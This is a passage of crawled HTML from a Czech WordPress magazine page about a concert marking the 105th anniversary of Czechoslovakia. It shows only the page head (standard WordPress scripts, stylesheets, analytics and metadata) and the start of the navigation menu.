

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jomagazin.cz/index.php/2023/10/27/laiferova-vondrackova-sklovska-margita-durica-a-dalsi-umelci-pripomneli-105-vyroci-vzniku-ceskoslovenska-velkym-galakoncertem/
body_size: 17042
content:
<!DOCTYPE html>
<html lang="cs" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="pingback" href="http://jomagazin.cz/xmlrpc.php" />
        <title>Laiferová, Vondráčková, Sklovská, Margita, Ďurica a další umělci připomněli 105. výročí vzniku Československa velkým galakoncertem &#8211; JOMAGAZIN.CZ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JOMAGAZIN.CZ &raquo; RSS zdroj" href="http://jomagazin.cz/index.php/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jomagazin.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pt-cv-public-style-css' href='http://jomagazin.cz/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://jomagazin.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://jomagazin.cz/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='http://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='disable_sfsi-css' href='http://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/css/disable_sfsi.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://jomagazin.cz/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='http://jomagazin.cz/wp-content/themes/envo-magazine/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-boxed-style-css' href='http://jomagazin.cz/wp-content/themes/envo-magazine-boxed/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://jomagazin.cz/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='http://jomagazin.cz/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.2' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
</style>
<script type='text/javascript' src='http://jomagazin.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jomagazin.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-260736638-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["jomagazin.cz"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-260736638-1", {"anonymize_ip":true});
gtag("config", "G-C1PEEEQ0KR");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="http://jomagazin.cz/index.php/wp-json/" /><link rel="alternate" type="application/json" href="http://jomagazin.cz/index.php/wp-json/wp/v2/posts/2318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jomagazin.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jomagazin.cz/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://jomagazin.cz/index.php/2023/10/27/laiferova-vondrackova-sklovska-margita-durica-a-dalsi-umelci-pripomneli-105-vyroci-vzniku-ceskoslovenska-velkym-galakoncertem/" />
<link rel='shortlink' href='http://jomagazin.cz/?p=2318' />
<link rel="alternate" type="application/json+oembed" href="http://jomagazin.cz/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjomagazin.cz%2Findex.php%2F2023%2F10%2F27%2Flaiferova-vondrackova-sklovska-margita-durica-a-dalsi-umelci-pripomneli-105-vyroci-vzniku-ceskoslovenska-velkym-galakoncertem%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jomagazin.cz/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjomagazin.cz%2Findex.php%2F2023%2F10%2F27%2Flaiferova-vondrackova-sklovska-margita-durica-a-dalsi-umelci-pripomneli-105-vyroci-vzniku-ceskoslovenska-velkym-galakoncertem%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.6" /><meta name="generator" content="Site Kit by Google 1.96.0" /><meta property="og:title" name="og:title" content="Laiferová, Vondráčková, Sklovská, Margita, Ďurica a další umělci připomněli 105. výročí vzniku Československa velkým galakoncertem" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="http://jomagazin.cz/wp-content/uploads/2023/10/Kongresove-centrum-2-e1698430138558.jpg" />
<meta property="og:image" name="og:image" content="http://jomagazin.cz/wp-content/uploads/2023/10/Helena-Vondrackova.jpg" />
<meta property="og:image" name="og:image" content="http://jomagazin.cz/wp-content/uploads/2023/10/Felix-Slovacek.jpg" />
<meta property="og:url" name="og:url" content="http://jomagazin.cz/index.php/2023/10/27/laiferova-vondrackova-sklovska-margita-durica-a-dalsi-umelci-pripomneli-105-vyroci-vzniku-ceskoslovenska-velkym-galakoncertem/" />
<meta property="og:description" name="og:description" content="Čeští a slovenští zpěváci pořádně rozehřáli diváky v pražském Kongresovém centru. K legendám jako jsou Marcela Laiferová, Helena Vondráčková, Marie Rottrová, Sisa&hellip;" />
<meta property="og:locale" name="og:locale" content="cs_CZ" />
<meta property="og:site_name" name="og:site_name" content="JOMAGAZIN.CZ" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="SPOLEČNOST A KULTURA" />
<meta property="article:published_time" name="article:published_time" content="2023-10-27T20:10:28+02:00" />
<meta property="article:modified_time" name="article:modified_time" content="2023-10-27T20:10:30+02:00" />
<meta property="article:author" name="article:author" content="http://jomagazin.cz/index.php/author/norbert007/" />
<meta name="follow.[base64]" content="M5NJDWsXkXXzumVv1Mj8"/>	<style>
	.pt-cv-readmore {
    color: black !important;
    background-color: orange !important;
    border: none !important;
}
	</style>
		<style type="text/css" id="envo-magazine-header-css">
			.site-header {
			background-image: url(http://jomagazin.cz/wp-content/uploads/2022/12/pozadi2.jpg);
			background-repeat: no-repeat;
			background-position: 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}
		.site-title a, .site-title, .site-description {
			color: #blank;
		}
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d6cdc2; }
</style>
	<link rel="icon" href="http://jomagazin.cz/wp-content/uploads/2022/11/cropped-jomag-logonew-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jomagazin.cz/wp-content/uploads/2022/11/cropped-jomag-logonew-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jomagazin.cz/wp-content/uploads/2022/11/cropped-jomag-logonew-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jomagazin.cz/wp-content/uploads/2022/11/cropped-jomag-logonew-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.attachment-full {
	
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.post-56 .pt-cv-grid .pt-cv-content-item:nth-child(3n + 1) {
    display: none;
}

.post-56 .pt-cv-grid .pt-cv-content-item {
	width: 50%;
}

.post-56 .pt-cv-grid .pt-cv-content-item img {
	width: 100%;
	border-radius: 5px;
}		</style>
		    </head>
    <body id="blog" class="post-template-default single single-post postid-2318 single-format-standard custom-background wp-custom-logo sfsi_actvite_theme_default">
        	<div class="envo-magazine-boxed">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>            <div class="top-menu" >
        <nav id="top-navigation" class="navbar navbar-inverse bg-dark">     
            <div class="container">   
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-2-collapse">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse navbar-2-collapse">
                    <div class="menu-top-left-menu-container"><ul id="menu-top-left-menu" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-251"><a title="JOMAGAZÍN" href="http://jomagazin.cz/">JOMAGAZÍN</a></li>
